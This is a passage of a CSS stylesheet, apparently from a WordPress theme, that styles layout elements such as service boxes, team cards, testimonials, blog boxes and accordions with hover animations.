.tm-vc_btn3.tm-vc_btn3-style-text.tm-capitalize-text a {
	font-weight: 400;
}

/* sucessstories box */
.tm-sucessstories-box .vc_row.vc_inner {
	background-color: #fff;
	margin: 0;
	margin-bottom: 30px;
	padding: 25px;
	-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	-moz-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper{
	position: absolute;
	top: 15px;
	right: 0;
}
.tm-sucessstories-box  .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	width: auto!important;
	margin: 0!important;
	padding: 0px;
	text-align: center;
	float: none;
	display: inline-block;
}
.tm-sucessstories-box .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content{
	border-bottom: 1px solid #e3e3e3;
	padding-bottom: 10px;
	margin-bottom: 20px;
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{
	background: transparent;
	color: #4e4e4e;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 > .vc_column-inner{
	padding: 0 20px 15px;
}
.tm-sucessstories-box  .wpb_single_image.wpb_content_element{
	margin-bottom: 0;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 .wpb_content_element{
	margin-bottom: 15px;
}
.tm-sucessstories-box  .tm-vc_btn3-container.tm-vc_btn3-inline{
	margin-bottom: 0
}

.tm-feature-plans .tm-featureplan-image {
	position: relative;
	overflow: hidden;
}
.tm-feature-plans .wpb_content_element {
	margin-bottom: 0;
}
.tm-feature-plans .tm-plan-price {
	position: absolute;
	width: 0;
	height: 0;
	border-top: 100px solid #9dca00;
	border-left: 100px solid transparent;
	top: 0px;
	right: -29px;
}

.tm-feature-plans .tm-plan-price .tm-price {
	position: relative;
	top: -103px;
	right: 69px;
	display: block;
	color: #fff;
	-khtml-transform: rotate(40deg);
	-moz-transform: rotate(40deg);
	-ms-transform: rotate(40deg);
	-o-transform: rotate(40deg);
	transform: rotate(40deg);
	font-size: 17px;
	font-weight: 500;
}
.tm-feature-plans .tm-static-box-content {
	padding: 10px 15px;
	text-align: center;
		margin-top: -1px;
}
.tm-feature-plans .tm-static-box-content h4 {
	color: #fff;
	margin: 0;
	padding: 0;
	font-size: 17px;
}

.pattrent-left-style .vc_single_image-wrapper {
	position:relative;
}
.pattrent-right-style .vc_single_image-wrapper:before,
.pattrent-left-style .vc_single_image-wrapper:before {
	position: absolute;
	content: '';
	width: 100%;
	top: 50px;
	left: -45px;
	background: url(../images/pattern-one.png) repeat 0 0;
	background-position: bottom right;
	z-index: -1;
	height: 100%;
}
.pattrent-right-style .vc_single_image-wrapper:before {
	left: auto;
	right:-45px;
}

.tm-custom-heading.tm-diet-heading {
	width: max-content;
	padding-left: 25px;
	color: #fff;
	float: right;
	position: absolute;
	right: -15px;
	top: 30px;
	text-align: center;
	padding: 5px 20px 7px 20px;
	font-size: 17px;
	line-height: 25px;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #e9e6e6;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title>a {
	padding: 28px 25px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title.vc_tta-controls-icon-position-right>a {
	padding-right: 40px;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title.vc_tta-accordion {
	font-size: 18px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #e9e6e6;
	border-bottom:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-color: #e9e6e6;
	border-top:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #1a1d22;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel-body {
	padding-top:0px;
	padding-bottom: 25px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: transparent;
}
.vc_row .widget .woocommerce-product-search .search-field, .vc_row .widget .search-form .search-field {
	position: relative;
	width: 100%;
	height: 55px;
	border: 1px solid #e9e6e6;
	background: #fff;
	box-shadow: 0px 0px 21px 0px rgba(1, 1, 1, 0.04);
	padding: 0 20px;
}
.vc_row .widget .search-form .search-submit {
	top:5px;
	right:5px;
}
.vc_row .widget {
	margin: 25px 0 15px;
}
.vc_row .vc_wp_search.wpb_content_element {
	margin-bottom: 20px;
}

.ttm-col-border .vc_column-inner{
	border: 1px solid #ebeef0;
	padding: 20px 10px 0px 10px;
}
/* skin color underline text */
.tm-skincolor-utext u {
	text-decoration: none;
	position: relative;
}
.tm-skincolor-utext u:after {
	display: block;
	content: "";
	position: absolute;
	background-color: #9dca00;
	width: 100%;
	bottom: 0;
	height: 3px;
	left: 0px;
}

/* author info widget */

.tm-author-widget {
	text-align: center;
}
.tm-author-widget .author-widget_img {
	margin-bottom: 18px;
	position: relative;
	display: inline-block;
}
.author-widget_img img {
	width: 175px;
	border:5px solid #f5f9fd;
}
.tm-author-widget .author-name {
	font-size: 21px;
	line-height: 22px;
	margin-bottom: 11px;
}
.tm-author-widget .author-widget_text {
	margin: 0;
	padding: 0 2px;
	padding-bottom: 25px;
}
.vc_tta-panel-body img.tm-equal-height-image {
	height: auto;
	max-width: 100%;	
}

#tribe-events-pg-template .tribe-events-single-event-description h4 {
	font-size: 25px;
	line-height: 30px;
}

.footer .vc_separator.wpb_content_element {
	margin-bottom: 27px;	
}

.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:after,
.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:before {
	content: unset;	
}


/* Servicebox Style-Top-image*/
.themetechmount-box-service .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 20px 15px;
	position: relative;
	background-color: #fff;
	display: table;	
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon,
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	display: table-cell;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon{
	vertical-align: middle;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	padding-left: 25px;
	vertical-align: top;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 8px;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title h4 {
    font-size: 18px;
    margin-bottom: 0;
    line-height: 24px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 14px;
}
.themetechmount-box-service.themetechmount-service-box-view-top-image .tm-service-icon {
	color: #18336c;
	font-size: 32px;
	text-align: center;
	width: 55px;
	height: 55px;
	border-radius: 3px;
	border:2px solid #eaeff5;
	display: block;
	line-height: 50px;
}
.themetechmount-box-service .themetechmount-box-desc {
	margin-bottom: 19px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore {
	padding-bottom: 7px;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after,
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a:after {
	font-family: FontAwesome;
	content: '\f101';
	position: absolute;
	right: -17px;
	top: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after {
	top: 0px;
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon {
	color: #fff;
}
.themetechmount-service-box-view-without-image .tm-service-hovericon {
	position: absolute;
	content: "";
	bottom: 80px;
	left: 30px;
	font-size:52px;
	color: #004b8d;
	opacity: 0;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	transition: all 0.6s ease 0s;
	-webkit-transition: all 0.6s ease 0s;
	-moz-transition: all 0.6s ease 0s;
	-moz-transition-delay: .2s;
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
}
.themetechmount-service-box-view-without-image:hover .tm-service-hovericon {
	font-size: 150px;
	opacity: .09;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
}
/* service-box icon hover  */

.themetechmount-service-box-view-top-image .tm-service-icon  {
	 -webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service.themetechmount-box-view-top-image .tm-service-iconbox {
	z-index: 1; 
	position: relative;
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image .tm-service-iconbox:before {	
background-color: #f1f1f1;
	position: absolute;
	content: '';
	z-index: -1;
	width: 3px;
	top: -30px;
	height: 123px;
	bottom: 15px;
	left: 15px;
	box-sizing: border-box;
	transition: all 600ms ease;
	transform: scaleY(0);
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after{
	left: auto;
	right: 15px;
}
.themetechmount-service-box-view-top-image:hover  .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image:hover .tm-service-iconbox:before {	
	transform: scale(1);
}
.themetechmount-service-box-view-top-image .tm-service-icon:after,
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	z-index: 1;
	height: 3px;
	left: 15px;
	right: 15px;
	background-color: #f1f1f1;
	box-sizing: border-box;
	transition: all 600ms ease;
	transition: all var(--transition-duration) ease;
	position: absolute;
	content: '';
	transform: scaleX(0);	
}
.themetechmount-service-box-view-top-image .tm-service-icon:after {
	top: 90px;
	bottom: auto;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	top: -30px;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before{
	transition-duration: 0s;    
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon:after,
.themetechmount-service-box-view-top-image:hover .tm-service-icon:before {	
	transform: scale(1);
	transition-delay: 480ms;
}
.themetechmount-service-box-view-top-image .themetechmount-post-item-inner:before{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: '';
	text-align: left;
	opacity: 0;
	-webkit-transition: opacity .5s;
	transition: opacity .5s;
	   background: rgba(0, 43, 92, 0.70);
	z-index: 1;
}
.themetechmount-service-box-view-top-image:hover .themetechmount-post-item-inner:before{ 
	opacity: 1;
	transition: all 500ms ease;
}

/* Servicebox Without Icon CSS */

.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 30px 25px 40px;
	background-color: #f6faff;
	border:1px solid #eaeff5;
	margin-top: 22px;
	width: 100%;
}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 10px;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    position: relative;
    z-index: 1;
    border: 1px solid transparent;
    font-size: 24px;
    background: transparent;
    color: #fff;
    border-radius: 3px;
    height: 55px;
    width: 55px;
    line-height: 55px;
    text-align: center;
    margin-top: -55px;
    margin-bottom: 45px;
}
.themetechmount-service-box-style3 .tm-service-iconbox,
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    -webkit-transition: 0.6s ease-out;
    -moz-transition: 0.6s ease-out;
    transition: 0.6s ease-out;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox:after {
	position: absolute;
	content: "";
	height: 28px;
	width: 2px;
	bottom: -38px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #004b8d;
}
.themetechmount-service-box-style3:hover .tm-service-iconbox,
.themetechmount-service-box-view-without-image:hover .tm-service-iconbox {
	-ms-transform: rotateY(-360deg);
	-webkit-transform: rotateY(-360deg);
	transform: rotateY(-360deg);
}


/*Team Member Style 2*/
.themetechmount-teambox-view-style2 .themetechmount-team-image-box{
	position: relative;
	display: inline-block;
	margin-bottom: 0;
	transition: all 500ms ease;
	overflow: hidden;
}
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	text-align: center;
	padding:18px 20px 16px;
	background-color: #f5f9fd;
	z-index: 9;
	position: relative;
}
.themetechmount-teambox-view-style2 .themetechmount-content-inner {
	position: relative;
	overflow: visible;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box img {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-team-image-box img {
	transform: scale(1.05);
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after,
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-content:after {
	height: 100%;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul{
	padding: 0;
	margin: 0;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a {
	margin: 0;
	display: block;
	font-size: 18px;
	border: none;
	width: 38px;
	height: 33px;
	padding: 0px;
	line-height: 33px;
	text-align: center;
	border: none;
	border-radius: 50%;
	background-color: transparent !important;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a,
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a:hover {
	color: #fff;
}
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:before, [data-tooltip]:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:before {
	opacity: 0; 
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after {
	position: absolute;
	content: '';
	border-left: 6px solid #000;
	height: 0px;
	left: 0;
	top: 0px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-title h4 {
	font-size: 18px;
	line-height: 26px;
	padding-bottom: 0px;
	font-weight: 600;
	margin-bottom: -1px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper {
	position: absolute;
	text-align: center;
	transition: all 0.5s ease-in-out;
	z-index: 9;
	opacity: 0;
	background-color: rgb(245, 249, 253);
	height: 50px;
	line-height: 50px;
	overflow: hidden;
	width: calc(100% - 50px);
	bottom: 0;
	left: 30px;	
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-social-links .tm-team-social-links-wrapper {
	opacity: 1;
	bottom: 30%;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgb(0, 0, 0, .5);
	opacity: 0;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-col-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title h4 a {
	color: #fff;
}
.themetechmount-team-position {
	font-size: 14px;
}

/* Testimonial New */
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .tm-box-col-wrapper {
	padding-left: 0px;
	padding-right: 15px;
}
.tm-col-bgcolor-darkgrey .slick-dots li button,
.tm-bgcolor-darkgrey .slick-dots li button{
	background-color: #fff;
}
.tm-col-bgcolor-darkgrey .slick-dots li button:before,
.tm-bgcolor-darkgrey .slick-dots li button:before{
	border-color: #fff;
}
.themetechmount-boxes-testimonial .themetechmount-box-content {
	padding: 25px 20px 15px 20px;
	overflow: hidden; 
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box-content {
	padding: 25px 20px 25px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name{
	color: #fff;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one) .themetechmount-box-view-default .themetechmount-box-desc:after{
	display: none;
}

.themetechmount-box-view-default .themetechmount-box-desc blockquote {
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #8093a8;
	font-style: italic;
	font-weight: normal;
	padding: 0;
	margin: 0;
	font-size: 17px;
	background-color: transparent;
	line-height: 25px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	position: relative;
	background-color: #fff;
	margin: 10px 0px;
	padding: 25px 20px 25px 20px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content:before {
	position: absolute;
	content:'';
	width: 0;
	height: 0;
	border-top: 55px solid #000;
	border-right: 65px solid transparent;
	top: 0;
	left: 0;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author {
	display: block;
	width: 100%;
	padding-top: 5px;
	padding-left: 40px;
	text-align: left;
	margin: 0 auto;
}

.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc {
	position: relative;
	padding:4px 0px 0px 37px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	text-align: center;
	background-color: transparent;
	font-family: "tm-labpeak-icons";
	content: "\e83f";
	position: absolute;
	font-size: 24px;
	line-height: 27px;
	top: -20px;
	right: auto;
	border: none;
	border-radius: 50%;
	left: -13px;
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	color: rgba(255, 255, 255, 0.05);
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail{    
	display: block;
	width: 71px;
	height: 71px;
	float: left;
	margin-bottom: 5px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-title {
	padding-top: 10px;
	padding-left: 20px;
	display:inline-block;
}
.themetechmount-boxes-testimonial .themetechmount-author-name {
	font-size: 17px;
	line-height: 26px;
	margin-bottom: -2px;
	position:relative;
	padding-left: 15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-footer {
	font-size: 13px;
	font-weight: normal;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name:before {
	position: absolute;
	content: "";
	height: 2px;
	width: 8px;
	left: 0;
	top: 45%;
	background-color: #18336c;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .slick-dots {
	position: absolute;
	bottom: -50px;
	left: 50%;
	width: auto;
	right: auto;
	margin-left: -15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-ratting-star{
	overflow: hidden;
	padding: 6px 0px 14px;
	display: block;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-img {
	border-top: 1px solid #eff4fa;
	padding-top: 23px;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1:not(.tm-active){
	color:#e0e8f1;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1.tm-active{
	color: #eed92b;
}

/*Blogbox Topimage style*/
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper,
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper:after{
	border-radius: 3px;
	right: 15px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content h4 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta-wrapper {
	margin: 0px 0px 4px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	padding: 0px;
	background-color: #fff;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc {
	padding: 22px 20px 25px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer {
	position: relative;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link {
	position: absolute;
	right: 0;
	bottom: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore {
	padding-top: 18px;
	padding-bottom: 0px;
	margin-top: 6px;
	margin-top: 18px;
	border-top: 1px solid #eaeff5;
	min-height: 35px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a {
	font-size:13px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a:not(:hover) {
	color:#8093a8;
}
/*blog below dots style*/
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-blog-slick-dot-style div.slick-list {
	padding-top: 20px;
	padding-bottom: 37px;
}
.tm-blog-slick-dot-style .slick-dots li {
	width: 15px;
	height: 15px;
	margin: 0 4px;
}
.tm-blog-slick-dot-style .slick-dots li button {
	display: inline-block;
	width: 15px;
	height: 15px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #f1f1f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.tm-blog-slick-dot-style .slick-dots li button:before{
	content: unset;
}

/* heading text*/
.tm-element-heading-wrapper .tm-cta3-content-wrapper p strong{
	font-weight: 500;   
}
.tm-videoicon-highlight {
	position: absolute;
	display: block;
	right: -55px;
	top: 50%;
	margin-bottom: 0px;
	margin-top: -60px;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-videoicon-highlight .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner{
	width: 80px !important;    
	height: 80px !important;
}


.tm-founded-box{
	position: relative;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	margin: 0 auto;
	overflow: visible;
	margin-bottom: 33px;
}
.tm-founded-box .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 42px !important;
}
.tm-founded-box:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-sbox.tm-founded-box .tm-vc_cta3-content-header h2.tm-custom-heading {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	padding: 0 17px;	
}



.tm-btn-padding .tm-vc_btn3-inline a{
	padding: 12px 19px 12px 20px;
}


/*newsletter widget title margin*/
#enhancedtextwidget-3.widget .widget-title {
	margin-bottom: 18px;
	margin-top: 18px;
}

.tm-row-expand-leftfull {
	position: relative;
}
.tm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child, 
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 3px;
}
.tm-iconbox-hoverstyle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}

.tm-iconbox-hoverstyle .tm-sbox .tm-cta3-description p,
.tm-iconbox-hoverstyle .tm-vc_general .tm-vc_cta3-icons .tm-vc_icon_element,
.tm-iconbox-hoverstyle .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox{
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-icon,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_cta3-content .tm-vc_cta3-content-header .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-cta3-description p{
	color: #fff;
}

/* Fidbox style2*/
.tm-fidbox-style2 {
	position: absolute;
	display: block;
	width: 238px;
	height: 96px;
	background-color: #fff;
	padding: 20px 20px 21px 38px !important;
	bottom: -105px;
	left: 0;
	border: 2px solid #fff;
	outline: 2px solid #f2f2f2;
	outline-offset: -10px;
}
.tm-fid.tm-fid-without-icon.tm-fidbox-style2 .tm-fld-contents{
	text-align: left;
	width: 100%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4{
	width: 35%;
	display: inline-block;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4 span {
	font-size: 54px;
	line-height: 54px;
	font-weight: 700;
	float: left;
	width: 20%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3{
	width: 64%;
	float: right;
	display: inline-block;
	padding-left: 15px;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3 span{
	font-size: 16px;
	line-height: 23px;
	font-weight: 400;
	color: #1a1d22;
}

/* iconbox style2*/

.tm-iconbox-style2 .tm-sbox{
	overflow: visible;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container {
	background-color: rgba(0, 0, 0, 0.15);
	padding: 55px 30px;
	border-bottom: 3px solid;
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container{
	border-color: #fff;
}
.tm-iconbox-style2 .tm-sbox:before{
	position: absolute;
	content: '';
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: visible;
	background-color: #000;
	transition: all 700ms ease;
	-webkit-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-moz-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	-moz-transform-origin: top;
	transform-origin: top;
}
.tm-iconbox-style2 .tm-sbox:hover:before{
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-moz-transform: scaleY(1);
	transform: scaleY(1);
}
.tm-iconbox-style2 .tm-sbox:after{
	content: '';
	position: absolute;
	width: 6px;
	height: 6px;
	line-height: 6px;
	border-radius: 50%;
	background-color: #fff;
	bottom: 0px;
	z-index: 3;
	text-align: center;
	left: 50%;
	margin-left: -1px;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before{
	content: '';
	position: absolute;
	width: 39px;
	height: 39px;
	line-height: 39px;
	border-radius: 50%;
	background-color: #000;
	bottom: -19px;
	z-index: 0;
	text-align: center;
	left: 50%;
	margin-left: -18px;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container:before{
	background-color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:after{
	content: '';
	position: absolute;
	width: 14px;
